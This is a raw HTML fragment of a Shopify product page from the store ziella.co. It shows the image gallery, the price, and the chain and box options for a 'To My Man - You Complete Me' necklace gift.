        <img src="//www.ziella.co/cdn/shop/products/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688&amp;width=1946" alt="" srcset="//www.ziella.co/cdn/shop/products/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688&amp;width=246 246w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688&amp;width=493 493w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688&amp;width=600 600w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688&amp;width=713 713w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688&amp;width=823 823w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688&amp;width=990 990w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688&amp;width=1100 1100w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688&amp;width=1206 1206w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688&amp;width=1346 1346w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688&amp;width=1426 1426w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688&amp;width=1646 1646w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17706676191325__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg aria-hidden="true" focusable="false" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"></path>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.ziella.co/cdn/shop/products/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688&amp;width=1946" alt="" srcset="//www.ziella.co/cdn/shop/products/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688&amp;width=246 246w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688&amp;width=493 493w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688&amp;width=600 600w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688&amp;width=713 713w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688&amp;width=823 823w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688&amp;width=990 990w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688&amp;width=1100 1100w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688&amp;width=1206 1206w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688&amp;width=1346 1346w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688&amp;width=1426 1426w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688&amp;width=1646 1646w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23531699699805">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button type="button" class="slider-button slider-button--prev arrows--hide" name="previous" aria-label="Slide left">
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</path></svg>

        </button>
        
          
            <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 3" aria-controls="Slider-template--17706676191325__main">
              <span class="dot"></span>
            </button>
          
            <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 3" aria-controls="Slider-template--17706676191325__main">
              <span class="dot"></span>
            </button>
          
            <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 3" aria-controls="Slider-template--17706676191325__main">
              <span class="dot"></span>
            </button>
          
            <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 3" aria-controls="Slider-template--17706676191325__main">
              <span class="dot"></span>
            </button>
          
            <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 3" aria-controls="Slider-template--17706676191325__main">
              <span class="dot"></span>
            </button>
          
            <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 3" aria-controls="Slider-template--17706676191325__main">
              <span class="dot"></span>
            </button>
          
            <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 3" aria-controls="Slider-template--17706676191325__main">
              <span class="dot"></span>
            </button>
          
        
        <button type="button" class="slider-button slider-button--next arrows--hide" name="next" aria-label="Slide right">
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</path></svg>

        </button>
      </div></slider-component><slider-component id="GalleryThumbnails-template--17706676191325__main" class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide">
      <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Slide left" aria-controls="GalleryThumbnails-template--17706676191325__main" data-step="3">
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</path></svg>

      </button>
      <ul id="Slider-Thumbnails-template--17706676191325__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--17706676191325__main-1" class="thumbnail-list__item slider__slide" data-target="template--17706676191325__main-23531682758749" data-media-position="1">
              <button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 1 in gallery view" aria-current="true" aria-controls="GalleryViewer-template--17706676191325__main" aria-describedby="Thumbnail-template--17706676191325__main-1
">
                <img src="//www.ziella.co/cdn/shop/products/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686&amp;width=416" alt="To My Man - You Complete Me" srcset="//www.ziella.co/cdn/shop/products/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686&amp;width=54 54w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686&amp;width=74 74w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686&amp;width=104 104w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686&amp;width=162 162w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686&amp;width=208 208w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686&amp;width=324 324w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17706676191325__main-1
">
              </button>
            </li><li id="Slide-Thumbnails-template--17706676191325__main-2" class="thumbnail-list__item slider__slide thumbnail-list_item--variant" data-target="template--17706676191325__main-23531708481629" data-media-position="2">
              <button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 2 in gallery view" aria-controls="GalleryViewer-template--17706676191325__main" aria-describedby="Thumbnail-template--17706676191325__main-2
">
                <img src="//www.ziella.co/cdn/shop/products/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686&amp;width=416" alt="To My Man - You Complete Me" srcset="//www.ziella.co/cdn/shop/products/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686&amp;width=54 54w, //www.ziella.co/cdn/shop/products/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686&amp;width=74 74w, //www.ziella.co/cdn/shop/products/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686&amp;width=104 104w, //www.ziella.co/cdn/shop/products/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686&amp;width=162 162w, //www.ziella.co/cdn/shop/products/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686&amp;width=208 208w, //www.ziella.co/cdn/shop/products/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686&amp;width=324 324w, //www.ziella.co/cdn/shop/products/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17706676191325__main-2
">
              </button>
            </li><li id="Slide-Thumbnails-template--17706676191325__main-3" class="thumbnail-list__item slider__slide" data-target="template--17706676191325__main-23531698880605" data-media-position="3">
              <button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 3 in gallery view" aria-controls="GalleryViewer-template--17706676191325__main" aria-describedby="Thumbnail-template--17706676191325__main-3
">
                <img src="//www.ziella.co/cdn/shop/products/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687&amp;width=416" alt="To My Man - You Complete Me" srcset="//www.ziella.co/cdn/shop/products/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687&amp;width=54 54w, //www.ziella.co/cdn/shop/products/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687&amp;width=74 74w, //www.ziella.co/cdn/shop/products/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687&amp;width=104 104w, //www.ziella.co/cdn/shop/products/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687&amp;width=162 162w, //www.ziella.co/cdn/shop/products/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687&amp;width=208 208w, //www.ziella.co/cdn/shop/products/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687&amp;width=324 324w, //www.ziella.co/cdn/shop/products/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17706676191325__main-3
">
              </button>
            </li><li id="Slide-Thumbnails-template--17706676191325__main-4" class="thumbnail-list__item slider__slide" data-target="template--17706676191325__main-23531699732573" data-media-position="4">
              <button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 4 in gallery view" aria-controls="GalleryViewer-template--17706676191325__main" aria-describedby="Thumbnail-template--17706676191325__main-4
">
                <img src="//www.ziella.co/cdn/shop/products/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687&amp;width=416" alt="To My Man - You Complete Me" srcset="//www.ziella.co/cdn/shop/products/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687&amp;width=54 54w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687&amp;width=74 74w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687&amp;width=104 104w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687&amp;width=162 162w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687&amp;width=208 208w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687&amp;width=324 324w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17706676191325__main-4
">
              </button>
            </li><li id="Slide-Thumbnails-template--17706676191325__main-5" class="thumbnail-list__item slider__slide" data-target="template--17706676191325__main-23531703828573" data-media-position="5">
              <button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 5 in gallery view" aria-controls="GalleryViewer-template--17706676191325__main" aria-describedby="Thumbnail-template--17706676191325__main-5
">
                <img src="//www.ziella.co/cdn/shop/products/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687&amp;width=416" alt="To My Man - You Complete Me" srcset="//www.ziella.co/cdn/shop/products/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687&amp;width=54 54w, //www.ziella.co/cdn/shop/products/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687&amp;width=74 74w, //www.ziella.co/cdn/shop/products/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687&amp;width=104 104w, //www.ziella.co/cdn/shop/products/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687&amp;width=162 162w, //www.ziella.co/cdn/shop/products/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687&amp;width=208 208w, //www.ziella.co/cdn/shop/products/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687&amp;width=324 324w, //www.ziella.co/cdn/shop/products/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17706676191325__main-5
">
              </button>
            </li><li id="Slide-Thumbnails-template--17706676191325__main-6" class="thumbnail-list__item slider__slide" data-target="template--17706676191325__main-23531699109981" data-media-position="6">
              <button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 6 in gallery view" aria-controls="GalleryViewer-template--17706676191325__main" aria-describedby="Thumbnail-template--17706676191325__main-6
">
                <img src="//www.ziella.co/cdn/shop/products/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688&amp;width=416" alt="To My Man - You Complete Me" srcset="//www.ziella.co/cdn/shop/products/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688&amp;width=54 54w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688&amp;width=74 74w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688&amp;width=104 104w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688&amp;width=162 162w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688&amp;width=208 208w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688&amp;width=324 324w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17706676191325__main-6
">
              </button>
            </li><li id="Slide-Thumbnails-template--17706676191325__main-7" class="thumbnail-list__item slider__slide" data-target="template--17706676191325__main-23531699699805" data-media-position="7">
              <button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 7 in gallery view" aria-controls="GalleryViewer-template--17706676191325__main" aria-describedby="Thumbnail-template--17706676191325__main-7
">
                <img src="//www.ziella.co/cdn/shop/products/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688&amp;width=416" alt="To My Man - You Complete Me" srcset="//www.ziella.co/cdn/shop/products/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688&amp;width=54 54w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688&amp;width=74 74w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688&amp;width=104 104w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688&amp;width=162 162w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688&amp;width=208 208w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688&amp;width=324 324w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17706676191325__main-7
">
              </button>
            </li></ul>
      <button type="button" class="slider-button slider-button--next" name="next" aria-label="Slide right" aria-controls="GalleryThumbnails-template--17706676191325__main" data-step="3">
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</path></svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info id="ProductInfo-template--17706676191325__main" data-section="template--17706676191325__main" data-url="/products/man04" class="product__info-container main-product__info-container"><div class="custom-image-container" style="margin-bottom: 12px; display: block;">
  <img src="https://cdn.shopify.com/s/files/1/0575/1360/7261/files/last_chance_badge.png?v=1708751455" alt="LastChance" Image"="" style="width: 75%; display: block;">
</div>
<div class="product__title" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  To My Man - You Complete Me
                </h1>
                <a href="/products/man04" class="product__title">
                  <h2 class="h1">
                    To My Man - You Complete Me
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--17706676191325__main" role="status" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                

<div class="
    price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $59.95 USD
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $59.95 USD
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $119.95 USD
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg aria-hidden="true" focusable="false" class="icon icon-discount color-foreground-text" viewBox="0 0 12 12">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</path></svg>
<span class="nowrap">SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div><form method="post" action="/cart/add" id="product-form-installment-template--17706676191325__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product"><input type="hidden" name="utf8" value="✓"><input type="hidden" name="id" value="40444038676573">
                  
<input type="hidden" name="product-id" value="6906876067933"><input type="hidden" name="section-id" value="template--17706676191325__main"></form></div>
            <div id="shopify-block-AZ2tzdisxSmhwQUhQR__loox_reviews_loox_rating_WxA6xa" class="shopify-block shopify-app-block">

  <a href="#looxReviews">
    <div class="loox-rating loox-widget" data-content-size="16" data-loox-block-id="AZ2tzdisxSmhwQUhQR__loox_reviews_loox_rating_WxA6xa" data-color-text="" data-color-star="#fdce34" data-id="6906876067933" data-rating="" data-raters="" data-testid="loox-rating-widget"></div>
  </a>



</div>



<div class="product__text-container product__text-container--left product__text-container--vertical product__text-container--100% product__text-container--multiple" style="--item-count:3;--mobile-text-size: 1.6rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:0.5em;--row-gap:0.2em;--padding:0.14285714285714285em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 2.4rem;--margin-bottom: 1.5rem;">
  
    <p class="product__text product__text-left" style="--text-color:#555555;--icon-color:#555555;">
      
        <span class="material-icon material-symbols-outlined">
  redeem
</span>
      
      <span>Unique, Heartfelt Gift</span>
    </p>
  
  
    <p class="product__text product__text-left" style="--text-color:#555555;--icon-color:#555555;">
      
        <span class="material-icon material-symbols-outlined">
  travel
</span>
      
      <span>Free Shipping</span>
    </p>
  
  
    <p class="product__text product__text-left" style="--text-color:#555555;--icon-color:#555555;">
      
        <span class="material-icon material-symbols-outlined">
  thumb_up
</span>
      
      <span>100% Satisfaction Guarantee</span>
    </p>
  
</div>



  <variant-selects id="variant-selects-template--17706676191325__main" class="no-js-hidden" data-section="template--17706676191325__main" data-url="/products/man04" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
      <div class="product-form__input product-form__input--pills">
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <label class="form__label" for="Option-template--17706676191325__main-0">
            
              <span id="custom-label-template--17706676191325__main-1">
                
                
                Title
              </span>
            
          </label>
        
        
            
<input type="radio" data-live-variant-option="1" id="template--17706676191325__main-1-0" name="Title" value="Stainless Steel Cuban Link Chain" form="product-form-template--17706676191325__main" checked="">
      <label class="accent-color-text" for="template--17706676191325__main-1-0">
        Stainless Steel Cuban Link Chain<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input type="radio" data-live-variant-option="1" id="template--17706676191325__main-1-1" name="Title" value="14K Gold Over Stainless Steel Cuban Link Chain" form="product-form-template--17706676191325__main">
      <label class="accent-color-text" for="template--17706676191325__main-1-1">
        14K Gold Over Stainless Steel Cuban Link Chain<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

          
      </div>
      <div class="product-form__input product-form__input--pills">
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <label class="form__label" for="Option-template--17706676191325__main-1">
            
              <span id="custom-label-template--17706676191325__main-2">
                
                
                Box Choice
              </span>
            
          </label>
        
        
            
<input type="radio" data-live-variant-option="2" id="template--17706676191325__main-2-0" name="Box Choice" value="Standard Box" form="product-form-template--17706676191325__main" checked="">
      <label class="accent-color-text" for="template--17706676191325__main-2-0">
        Standard Box<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input type="radio" data-live-variant-option="2" id="template--17706676191325__main-2-1" name="Box Choice" value="Luxury Box" form="product-form-template--17706676191325__main">
      <label class="accent-color-text" for="template--17706676191325__main-2-1">
        Luxury Box<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

          
      </div><script type="application/json">
